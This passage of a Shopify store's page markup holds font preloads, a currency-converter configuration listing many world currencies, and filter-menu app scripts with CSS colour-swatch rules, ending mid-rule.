<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
